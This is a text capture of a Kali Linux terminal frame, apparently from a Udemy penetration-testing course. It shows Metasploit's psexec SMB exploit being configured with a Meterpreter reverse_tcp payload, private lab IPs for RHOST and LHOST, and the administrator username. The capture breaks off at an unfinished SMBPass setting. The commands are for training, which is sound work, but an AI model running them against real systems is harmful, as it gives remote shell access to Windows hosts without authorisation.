 root@kali: ~
File Edit View Search Terminal Help
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/w
rite folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > set RHOST 172.16.99.207
RHOST => 172.16.99.207
msf exploit(windows/smb/psexec) > set LHOST 172.16.99.222
LHOST => 172.16.99.222
msf exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf exploit(windows/smb/psexec) > set SMBPass
Udemy